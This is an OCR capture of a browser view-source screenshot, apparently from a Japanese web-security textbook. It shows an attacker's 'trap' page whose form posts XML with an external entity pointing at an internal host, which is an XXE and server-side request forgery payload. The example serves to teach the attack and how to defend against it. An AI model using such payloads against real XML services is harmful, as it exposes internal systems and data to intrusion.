 trap.example.com/4e/4e-923a.html ×
http://trap.example.com/4e/4e-923 × +
view-source:http://trap.example.com/4e/4e-923a.html
1 <body>
2 XMLファイルを指定してください<br>
3 <form action="http://example.jp/4e3/C4e_023a" method="post">
4 <textarea name="xml" cols="55" rows="6">
5 &lt;?xml version=&quot;1.0&quot; encoding=&quot;utf-8&quot; ?&gt;
6 &lt;!DOCTYPE name [
7 &lt;!ENTITY schedule SYSTEM &quot;http://internal.example.jp/&quot;&gt;
8 ]&gt;
9 &lt;user&gt;&lt;name&gt;安全太郎&lt;/name&gt;
10 &lt;address&gt;&amp;schedule;&lt;/address&gt;&lt;/user&gt;</textarea>
11 <input type="submit"/>
12 </form>
13 </body>